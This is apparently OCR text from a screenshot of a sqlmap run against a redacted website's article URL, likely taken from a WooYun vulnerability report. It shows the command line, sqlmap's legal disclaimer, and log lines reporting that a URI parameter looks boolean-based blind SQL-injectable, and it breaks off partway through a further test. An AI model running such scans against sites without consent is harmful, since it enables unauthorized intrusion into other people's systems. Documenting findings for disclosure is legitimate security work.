 C:\Python27\sqlmap>sqlmap.py -u "http:// /index.php/Site/article/i
d/112*"
{1.0-dev-nongit-20150409}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:01:42
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[15:01:44] [INFO] testing connection to the target URL
[15:01:45] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:01:47] [INFO] target URL is stable
[15:01:47] [INFO] testing if URI parameter '#1*' is dynamic
[15:01:47] [INFO] confirming that URI parameter '#1*' is dynamic
[15:01:47] [WARNING] URI parameter '#1*' does not appear dynamic
[15:01:48] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
[15:01:48] [INFO] testing for SQL injection on URI parameter '#1*'
[15:01:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:01:49] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
www.wooyun.org
[15:01:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER